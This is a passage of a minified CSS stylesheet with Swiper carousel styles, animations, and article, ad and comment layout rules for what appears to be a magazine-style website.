#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;overflow:clip;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:var(--swiper-wrapper-transition-timing-function, initial);transition-timing-function:var(--swiper-wrapper-transition-timing-function, initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0px, 0, 0);transform:translate3d(0px, 0, 0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{-webkit-box-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-backface-hidden .swiper-slide{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper::before{content:"";flex-shrink:0;-webkit-box-ordinal-group:10000;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image:linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image:linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image:linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:rgba(0,0,0,0)}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{-webkit-animation:swiper-preloader-spin 1s infinite linear;animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@-webkit-keyframes swiper-preloader-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-fade.swiper-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.page-header,.survey-header,.survey-page-header{padding-bottom:0;margin:0;border-bottom:0}@-webkit-keyframes slideDown{0%{-webkit-transform:translateY(-110%);transform:translateY(-110%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideDown{0%{-webkit-transform:translateY(-110%);transform:translateY(-110%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-110%);transform:translateY(-110%)}}@keyframes slideUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-110%);transform:translateY(-110%)}}@-webkit-keyframes shake{10%,90%{-webkit-transform:translate3d(-1px, 0, 0);transform:translate3d(-1px, 0, 0)}20%,80%{-webkit-transform:translate3d(2px, 0, 0);transform:translate3d(2px, 0, 0)}30%,50%,70%{-webkit-transform:translate3d(-4px, 0, 0);transform:translate3d(-4px, 0, 0)}40%,60%{-webkit-transform:translate3d(4px, 0, 0);transform:translate3d(4px, 0, 0)}}@keyframes shake{10%,90%{-webkit-transform:translate3d(-1px, 0, 0);transform:translate3d(-1px, 0, 0)}20%,80%{-webkit-transform:translate3d(2px, 0, 0);transform:translate3d(2px, 0, 0)}30%,50%,70%{-webkit-transform:translate3d(-4px, 0, 0);transform:translate3d(-4px, 0, 0)}40%,60%{-webkit-transform:translate3d(4px, 0, 0);transform:translate3d(4px, 0, 0)}}.shake{-webkit-animation:shake .82s cubic-bezier(0.36, 0.07, 0.19, 0.97) both;animation:shake .82s cubic-bezier(0.36, 0.07, 0.19, 0.97) both;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}:root{--spacing: 10px;--spacing-lg: 25px}@media(min-width: 768px){:root{--spacing: 25px;--spacing-lg: 25px}}@media(min-width: 992px){:root{--spacing: 50px;--spacing-lg: 50px}}body{overflow-x:hidden;padding-top:80px}.container{width:auto;max-width:1470px;margin:0 auto;padding:0 15px}.container:before,.container:after{display:none}.flex-row{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.content-flow{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;gap:var(--spacing-lg)}.content-flow>*{width:100%}.content-flow .story-cards-container+.story-cards-container{margin-top:-webkit-calc(-1 * (var(--spacing-lg) - var(--spacing)));margin-top:calc(-1*(var(--spacing-lg) - var(--spacing)))}@media(min-width: 768px){.show-mobile{display:none}}@media(max-width: 767px){.hide-mobile{display:none}}@media(max-width: 767px){body{font-size:16px}}iframe{max-width:100%}img{max-width:100%;height:auto}h1,h2,h3,h4,h5,h6{font-weight:600}.nobr{white-space:nowrap}.script{font-style:normal;font-family:"BornReady-Regular","Brush Script MT",cursive;font-weight:400;text-transform:none}.byline,.story-feature-byline,.story-card-byline,.article-byline{margin:0;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:14px;font-weight:400;text-transform:uppercase}.byline em,.story-feature-byline em,.story-card-byline em,.article-byline em{text-transform:none}@media(min-width: 768px)and (max-width: 991px){.byline,.story-feature-byline,.story-card-byline,.article-byline{font-size:12px}}.headline-primary,.story-picks-headline{position:relative;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:34px;font-weight:400;text-transform:uppercase;letter-spacing:1px;text-align:center;margin-top:0;margin-bottom:30px}.headline-primary span,.story-picks-headline span{display:inline-block;position:relative;z-index:1;padding:0 8px;background:#f6f6f6}.headline-primary strong,.story-picks-headline strong{font-family:"Geomanist",Helvetica,Arial,sans-serif;letter-spacing:3px;color:#f258ec}.headline-primary::before,.story-picks-headline::before,.headline-primary::after,.story-picks-headline::after{content:"";position:absolute;top:60%;right:30%;left:30%;border-bottom:1px solid #a0a0a0}.headline-primary::after,.story-picks-headline::after{margin-top:-3px;margin-left:.5%;margin-right:.5%}@media(max-width: 1199px){.headline-primary::before,.story-picks-headline::before,.headline-primary::after,.story-picks-headline::after{right:20%;left:20%}}@media(max-width: 767px){.headline-primary,.story-picks-headline{font-size:24px;margin-bottom:20px}.headline-primary::before,.story-picks-headline::before,.headline-primary::after,.story-picks-headline::after{right:5%;left:5%}}.headline-secondary,.hatched-title{text-align:center;text-transform:uppercase;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:28px;font-weight:400;line-height:.65;color:#f258ec;height:24px;margin-top:0;margin-bottom:-10px;background:repeating-linear-gradient(-45deg, transparent, transparent 48%, #303030 0, #303030 52%);background-size:10px 10px}.headline-secondary span,.hatched-title span{display:inline-block;background:#f6f6f6;padding:0 20px;height:100%}@media(min-width: 768px)and (max-width: 1199px){.headline-secondary,.hatched-title{font-size:24px;line-height:.85;background-size:8px 8px}}@media(max-width: 767px){.headline-secondary,.hatched-title{font-size:18px;line-height:1;background-size:6px 6px}.headline-secondary span,.hatched-title span{padding:2px 10px}}.load-more{text-align:center}ul,ol{padding-left:25px}.plus-bullets{list-style:none;padding:0 !important}.plus-bullets li::before{content:"+";margin-right:5px;color:#f258ec}.inclusions{list-style:none;margin:30px 0;padding:0;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:24px;font-weight:400;line-height:1.5}@media(min-width: 768px){.inclusions{-webkit-columns:2;-moz-columns:2;columns:2}}@media print{.inclusions{-webkit-columns:2;-moz-columns:2;columns:2;font-size:18px}}.inclusions li{margin:5px 0}.inclusions li::before{content:"+";margin-right:5px;color:#f258ec;font-family:"Geomanist",Helvetica,Arial,sans-serif;font-style:normal}.credit,.article-credits p{text-align:right;text-wrap:balance;color:#999;font-weight:400;font-size:14px;font-style:normal;line-height:1.35;margin-bottom:20px}.credit strong,.article-credits p strong,.credit b,.article-credits p b{font-style:normal}.credit a,.article-credits p a{color:#f258ec !important;border-bottom:0 !important}.credit img,.article-credits p img{margin-bottom:5px !important}.credit+.credit,.article-credits p+.credit,.article-credits .credit+p,.article-credits p+p{margin-top:-15px}.contact-image{display:inline-block !important;width:95px !important;height:95px !important;border-radius:50% !important;aspect-ratio:1;-o-object-fit:cover;object-fit:cover}.large-serif{font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:116.6666666667%;font-style:normal;font-weight:500}.large-serif em{font-style:normal}a.large-serif{display:inline-block;line-height:1.1;margin:8px 0;padding-bottom:5px}.page-content,.article-content{line-height:2}@media(max-width: 767px){.page-content,.article-content{font-size:103.125%}}.page-content h2,.article-content h2,.page-content h3,.article-content h3,.page-content h4,.article-content h4{font-weight:400;margin-top:30px;margin-bottom:20px}.page-content h2 u,.article-content h2 u,.page-content h2 a,.article-content h2 a,.page-content h3 u,.article-content h3 u,.page-content h3 a,.article-content h3 a,.page-content h4 u,.article-content h4 u,.page-content h4 a,.article-content h4 a{text-decoration:none;border-bottom:5px solid #f258ec}.page-content h2 strong,.article-content h2 strong,.page-content h3 strong,.article-content h3 strong,.page-content h4 strong,.article-content h4 strong{font-weight:400}.page-content h2.script,.article-content h2.script,.page-content h3.script,.article-content h3.script,.page-content h4.script,.article-content h4.script{font-family:"BornReady-Regular","Brush Script MT",cursive;margin-top:10px;margin-bottom:10px;line-height:1.75}.page-content h2.script a,.article-content h2.script a,.page-content h3.script a,.article-content h3.script a,.page-content h4.script a,.article-content h4.script a{display:inline-block;line-height:1.325}.page-content h2.numbered,.article-content h2.numbered,.page-content h3.numbered,.article-content h3.numbered,.page-content h4.numbered,.article-content h4.numbered{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-weight:500;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;gap:.25em;margin-bottom:25px}.page-content h2.numbered strong,.article-content h2.numbered strong,.page-content h3.numbered strong,.article-content h3.numbered strong,.page-content h4.numbered strong,.article-content h4.numbered strong{color:#f258ec;font-size:350%;font-weight:normal;white-space:nowrap;margin-top:-0.375em;margin-bottom:0;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.page-content h2.numbered strong:after,.article-content h2.numbered strong:after,.page-content h3.numbered strong:after,.article-content h3.numbered strong:after,.page-content h4.numbered strong:after,.article-content h4.numbered strong:after{content:"";-webkit-transform:rotate(20deg);transform:rotate(20deg);display:inline-block;height:1em;width:3px;background:#cfcccf;margin:.25em .25em -10px .25em}@media(max-width: 991px){.page-content h2.numbered strong,.article-content h2.numbered strong,.page-content h3.numbered strong,.article-content h3.numbered strong,.page-content h4.numbered strong,.article-content h4.numbered strong{font-size:325%}}.page-content h2.numbered a,.article-content h2.numbered a,.page-content h3.numbered a,.article-content h3.numbered a,.page-content h4.numbered a,.article-content h4.numbered a{display:inline-block;border-width:2px;line-height:1.1}@media(max-width: 767px){.page-content h2.numbered,.article-content h2.numbered,.page-content h3.numbered,.article-content h3.numbered,.page-content h4.numbered,.article-content h4.numbered{font-weight:600}}.page-content h2,.article-content h2{font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:32px}.page-content h2.script,.article-content h2.script{font-weight:400;font-size:42px}.page-content h2.numbered,.article-content h2.numbered{font-size:22px}.page-content h3,.article-content h3{font-size:27px;line-height:1.25;margin-top:25px;margin-bottom:10px}.page-content h3.script,.article-content h3.script{font-size:28px;line-height:1.75}.page-content h3.numbered,.article-content h3.numbered{font-size:20px;line-height:1.75}.page-content h4,.article-content h4{font-size:24px}.page-content h5,.article-content h5{margin-top:15px;margin-bottom:50px}.page-content h6,.article-content h6{font-size:18px;margin-top:40px;margin-bottom:10px}.page-content strong,.article-content strong{font-weight:600}.page-content img,.article-content img{display:block;width:100%;height:auto !important;margin:20px auto}.page-content iframe,.article-content iframe{display:block;margin:20px auto}.page-content ul li::marker,.article-content ul li::marker{color:#f258ec}.page-content ol,.article-content ol{padding-left:34px}.page-content .serif,.article-content .serif{font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:20px;font-weight:400;line-height:1.6363636364;overflow:hidden}@media(max-width: 767px){.page-content .serif,.article-content .serif{font-size:18px}}.page-content .lead,.article-content .lead{font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:22px;font-weight:400;line-height:1.6363636364;overflow:hidden}@media(max-width: 767px){.page-content .lead,.article-content .lead{font-size:20px}}.page-content .credit+h2,.page-content .article-credits p+h2,.article-credits .page-content p+h2,.article-content .credit+h2,.article-content .article-credits p+h2,.article-credits .article-content p+h2,.page-content .credit+h3,.page-content .article-credits p+h3,.article-credits .page-content p+h3,.article-content .credit+h3,.article-content .article-credits p+h3,.article-credits .article-content p+h3,.page-content .credit+h4,.page-content .article-credits p+h4,.article-credits .page-content p+h4,.article-content .credit+h4,.article-content .article-credits p+h4,.article-credits .article-content p+h4{margin-top:15px}.page-content .credit+h2.numbered,.page-content .article-credits p+h2.numbered,.article-credits .page-content p+h2.numbered,.article-content .credit+h2.numbered,.article-content .article-credits p+h2.numbered,.article-credits .article-content p+h2.numbered,.page-content .credit+h3.numbered,.page-content .article-credits p+h3.numbered,.article-credits .page-content p+h3.numbered,.article-content .credit+h3.numbered,.article-content .article-credits p+h3.numbered,.article-credits .article-content p+h3.numbered,.page-content .credit+h4.numbered,.page-content .article-credits p+h4.numbered,.article-credits .page-content p+h4.numbered,.article-content .credit+h4.numbered,.article-content .article-credits p+h4.numbered,.article-credits .article-content p+h4.numbered{margin-top:0}.page-content blockquote,.article-content blockquote{clear:both;margin:30px auto;padding:0;border-left:0;text-align:center;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:24px;font-weight:400;line-height:1.5}.page-content blockquote::before,.article-content blockquote::before,.page-content blockquote::after,.article-content blockquote::after{content:"";display:block;height:20px;background-image:linear-gradient(-45deg, #f6a5d2 12.5%, transparent 12.5%, transparent 50%, #f6a5d2 50%, #f6a5d2 62.5%, transparent 62.5%, transparent);background-size:4px 4px;opacity:.5}.page-content blockquote::before,.article-content blockquote::before{margin-bottom:30px}.page-content blockquote::after,.article-content blockquote::after{margin-top:30px}.page-content blockquote img,.article-content blockquote img{margin:0 auto}.page-content blockquote a,.article-content blockquote a{display:inline-block;line-height:1.5}@media(max-width: 767px){.page-content blockquote,.article-content blockquote{font-size:22px}.page-content blockquote a,.article-content blockquote a{display:inline}.page-content blockquote::before,.article-content blockquote::before,.page-content blockquote::after,.article-content blockquote::after{height:15px}.page-content blockquote::before,.article-content blockquote::before{margin-bottom:20px}.page-content blockquote::after,.article-content blockquote::after{margin-top:20px}}@media print{.page-content blockquote,.article-content blockquote{margin:30px auto;padding:20px;font-size:18px;border:0;border-top:15px solid rgba(246,165,210,.5);border-bottom:15px solid rgba(246,165,210,.5)}.page-content blockquote::before,.article-content blockquote::before,.page-content blockquote::after,.article-content blockquote::after{display:none}}.page-content blockquote.tiktok-embed::before,.article-content blockquote.tiktok-embed::before,.page-content blockquote.tiktok-embed::after,.article-content blockquote.tiktok-embed::after{display:none}@media(max-width: 640px){.page-content .btn,.article-content .btn{display:block;max-width:-moz-fit-content;max-width:fit-content}.page-content .btn+.btn,.article-content .btn+.btn{margin-left:auto}}.interview-question{border-left:4px solid #f258ec;padding-left:20px}.interview-answer{padding-left:24px}.newsletter-interstitial,.vip-interstitial,.related-article-link{margin:30px 0}.newsletter-interstitial p,.vip-interstitial p,.related-article-link p{line-height:1.75}.newsletter-interstitial strong,.vip-interstitial strong,.related-article-link strong{font-weight:600}.newsletter-interstitial a,.vip-interstitial a,.related-article-link a{color:#f258ec !important}.newsletter-interstitial strong,.vip-interstitial strong,.related-article-link strong{font-weight:600}.related-article-link{line-height:1.5}.drop-cap>p:first-child:not(:has(.btn)):first-letter{color:#f258ec;float:left;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:120px;font-style:normal;font-weight:400;line-height:80px;margin-top:6px;margin-bottom:0;padding-right:10px}@media(max-width: 767px){.drop-cap>p:first-child:not(:has(.btn)):first-letter{font-size:104px;line-height:95px}}@media screen and (-webkit-min-device-pixel-ratio: 0)and (max-width: 767px){.drop-cap>p:first-child:not(:has(.btn)):first-letter{margin-top:-6px}}@-moz-document url-prefix(){.drop-cap>p:first-child:not(:has(.btn)):first-letter{margin-top:12px;margin-bottom:-20px}}@media print{.drop-cap>p:first-child:not(:has(.btn)):first-letter{font-size:85px;line-height:100px;margin-bottom:-35px}}.ad{position:relative;margin:0 auto}.ad.ad-728x180{max-width:728px;aspect-ratio:728/180}.ad.ad-728x90{max-width:728px;aspect-ratio:728/90}.ad.ad-300x600{max-width:300px;aspect-ratio:300/600;flex-basis:300px}.ad-728x90 .adsbygoogle{aspect-ratio:728/90}.ad-728x180 .adsbygoogle{aspect-ratio:728/180}.ad-300x600 .adsbygoogle{aspect-ratio:300/600}.ad-overlay{background:hsla(0,0%,100%,.75);position:fixed;left:0;right:0;bottom:0;z-index:100;padding:3px;box-shadow:rgba(0,0,0,.05) 0 -3px 3px;translate:0 100%;-webkit-transition:translate 250ms ease-in-out;transition:translate 250ms ease-in-out}.ad-overlay:has(.ad){translate:0}.ad-overlay .ad{margin:0 auto}.ad-overlay .close{position:absolute;top:0;right:0;background:#f325eb;opacity:.9;font-size:0;padding:4px}.ad-overlay .close img{width:16px;height:16px}@media(max-width: 767px){.ad-overlay .close{padding:5px}.ad-overlay .close img{width:12px;height:12px}}.article{max-width:1050px;margin:0 auto}.article .breadcrumb,.article .article-slideshow,.article .article-title{max-width:800px;margin-left:auto;margin-right:auto}@media(min-width: 992px){.article .article-body{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;overflow:hidden}.article .article-main{-webkit-box-flex:1;flex:1;float:left;max-width:680px;min-width:0;margin-left:auto;margin-right:auto}.article .article-sidebar{-webkit-box-flex:0;flex:0 0 300px;margin-left:6.6666666667%;width:300px;float:right}}.article.breaking .article-slideshow::after{content:"BREAKING";position:absolute;top:0;left:8px;padding:11px 40px 8px 14px;background:rgba(242,88,236,.75);color:#fff;font-size:18px;font-weight:600;clip-path:polygon(0 0, 100% 0, 82.5% 100%, 0 100%)}@media(max-width: 1199px){.article.breaking .article-slideshow::after{padding:9px 32px 6px 12px;font-size:14px}}.article-header{text-align:center;margin-bottom:var(--spacing-lg, 50px)}@media(min-width: 768px){.article-header .breadcrumb{margin-bottom:30px}}.article-header hr{border-top:1px solid #c6c6c6;border-bottom:1px solid #c6c6c6;height:2px;max-width:160px;margin:8px auto}.article-category{color:#f258ec;margin:0;font-size:12px;font-family:"Geomanist",Helvetica,Arial,sans-serif;font-weight:bold;text-transform:uppercase}.article-title{font-size:50px;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-weight:500;letter-spacing:.005em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-bottom:0}@media(max-width: 991px){.article-title{font-size:36px;line-height:1.25}}@media(max-width: 767px){.article-title{font-size:26px;margin-top:20px}}.article-title a{color:inherit}.article-title a,.article-title a:hover,.article-title a:focus{text-decoration:none}.article-subtitle{font-size:27.5px;font-weight:400;line-height:1.375;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#333;max-width:900px;margin:20px auto}@media(max-width: 767px){.article-subtitle{font-size:18px;margin-top:10px}}.article-byline{font-size:14px;margin-top:15px}.article-byline a{color:inherit}.article-byline a:hover,.article-byline a:focus{color:#111;text-decoration:none}.article-date{margin:5px auto;color:#999;font-size:13px;text-transform:uppercase;letter-spacing:1px}.article-social-media{margin-top:20px;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:20px;font-weight:400}.article-social-media .article-share-count,.article-social-media .article-share-label,.article-social-media .share-article-button{display:inline-block;vertical-align:middle;line-height:1.2}.article-social-media .article-share-count,.article-social-media .article-share-label{margin-right:10px}.article-social-media .share-article-button{color:#000;margin:0 5px;cursor:pointer}.article-social-media .share-article-button svg{display:block;width:auto;height:28px}.article-social-media em{font-style:normal}.article-social-media a:hover,.article-social-media a:focus{text-decoration:none}.article-slideshow{position:relative;margin:0 auto 45px;max-width:800px}.article-slideshow img{width:100%;height:auto !important}.article-slideshow .credit,.article-slideshow .article-credits p,.article-credits .article-slideshow p{margin-top:5px;margin-bottom:0}@media(max-width: 767px){.article-slideshow{margin-top:15px;margin-bottom:15px}}.article-content a:not(.btn){color:inherit;border-bottom:3px solid #f258ec;-webkit-transition:background-color 250ms;transition:background-color 250ms}.article-content a:not(.btn):hover,.article-content a:not(.btn):focus{text-decoration:none;background-color:rgba(0,0,0,.05)}.article-content a:not(.btn).noborder{border-bottom:0}.article-content a[id]{scroll-margin:90px}.article-content .btn{margin:1em auto}.article-content blockquote p{padding-left:15px;padding-right:15px}@media(min-width: 768px){.article-content blockquote{margin-left:7.3529411765%;margin-right:7.3529411765%}}.article-summary{margin-bottom:3rem}.article-links h5{font-weight:bold;margin-bottom:15px}.article-links ul{list-style:none;margin:0;padding:0}.article-links li{margin:1rem 0}.article-links a{display:inline-block;padding-bottom:4px;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:116.6666666667%;font-style:normal;font-weight:500;line-height:1.2}@media(max-width: 767px){.article-links a{display:block;padding-bottom:5px}}.article-category-links{line-height:1.5;margin:2.5em 0}.article-category-links .ellipsis,.article-category-links .divider{margin:0 1rem}@media(max-width: 767px){.article-category-links .ellipsis,.article-category-links .divider{margin:0 .375rem}}@media(max-width: 767px){.article-category-links .label{display:block}}.article-ad{margin:20px auto}.article-ad img{margin:0}.article-ad .ad-728x180{display:block}.article-ad .ad-300x600{display:none}@media(max-width: 767px){.article-ad .ad-728x180{display:none}.article-ad .ad-300x600{display:block}}.article-affiliate-links{color:#999;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:90%;font-style:italic;line-height:1.75;letter-spacing:.015em;margin-top:2rem}@media(min-width: 992px){.article-affiliate-links{font-size:95%}}.article-author{margin:2.5em 0}@media(max-width: 1199px){.article-author{margin:2em 0}}@media(max-width: 991px){.article-author{margin:1.5em 0}}.article-credits p{text-align:left;color:#666}.article-credits em,.article-credits span{font-style:normal !important;font-size:100% !important}.article-cta{position:relative;margin-top:2em;padding:1.5em .75em;text-align:center;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-style:normal;font-weight:500;font-size:22px;line-height:1.5;letter-spacing:-0.025em;color:#666}.article-cta p{max-width:650px;margin-left:auto;margin-right:auto;margin-bottom:7.5px}.article-cta .btn{text-transform:uppercase;font-size:14px;font-style:normal;margin-top:1em;margin-bottom:0}.article-cta .btn+.btn{margin-left:4px}@media(max-width: 991px){.article-cta .btn{margin-top:.5em}}.article-cta:before,.article-cta:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;pointer-events:none;border-top:1px solid #a0a0a0;border-bottom:1px solid #a0a0a0}.article-cta:before{margin-top:3px;margin-bottom:3px}.article-cta:after{margin-left:1%;margin-right:1%}@media(max-width: 1199px){.article-cta{margin-top:1em;padding:1em .5em;font-size:20px}}.article-sidebar{margin-bottom:50px}.article-sidebar .promo-newsletters{-webkit-box-flex:0;flex:0}.article-sidebar .promo-newsletters p{margin-top:15px;margin-bottom:10px}.article-sidebar .promo-newsletters .newsletter-form{text-align:left;padding:0}.article-sidebar .promo-newsletters .newsletter-form .checkbox-inline{margin-left:40px}.article-sidebar .promo-newsletters .newsletter-form .checkbox-inline+.checkbox-inline{margin-top:5px}@media(max-width: 991px){.article-sidebar{display:none}}.article-footer .article-social-media{margin-top:2em;margin-bottom:2em;font-size:22px;text-align:center}@media(max-width: 1199px){.article-footer .article-social-media{margin-top:1em;margin-bottom:1em}}.article-comments-title{clear:both;text-align:center;text-transform:uppercase;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:24px;font-weight:400}@media(max-width: 991px){.article-comments-title{padding-top:0}}.article-comments-title span{position:relative;display:inline-block;padding:15px 40px;border-bottom:1px solid #000}.article-comments-title span::before{content:"";position:absolute;top:100%;left:50%;margin-left:-20px;border-left:20px solid rgba(0,0,0,0);border-right:20px solid rgba(0,0,0,0);border-top:20px solid #000}.article-comments-title span::after{content:"";position:absolute;top:100%;left:50%;margin-left:-20px;margin-top:-1px;border-left:20px solid rgba(0,0,0,0);border-right:20px solid rgba(0,0,0,0);border-top:20px solid #f6f6f6}.article-comments{margin:40px 10%}.article-comments iframe{width:100% !important}@media(max-width: 767px){.article-comments{margin:20px 0}}.article-container:not(:first-child) .article-header .breadcrumb,.article-container:not(:first-child) .article-header .article-category{display:none}.article-container{scroll-margin:var(--spacing-lg, 50px)}.article-container>.ad-300x600{display:none}.article-container .related-articles,.article-container .promos-container{display:none}.article-container:nth-child(2) .related-articles{display:-webkit-box;display:flex}@media(max-width: 767px){.article-container:nth-child(n+3) .ad-728x180{display:none}.article-container:nth-child(n+3) .ad-300x600{display:block}.article-container:nth-child(2n+1) 